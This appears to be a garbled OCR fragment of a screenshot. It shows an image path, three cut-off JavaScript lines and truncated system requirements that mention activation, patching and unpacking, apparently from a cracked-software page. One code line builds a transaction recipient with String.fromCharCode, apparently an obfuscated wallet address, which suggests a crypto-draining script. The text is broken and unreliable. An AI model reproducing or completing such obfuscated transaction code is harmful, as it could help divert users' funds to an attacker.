
🗓 Updated on: 2026-05
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
Dual-core CPU for act
RAM:
Enough for patching
Disk space:
64 GB for unpack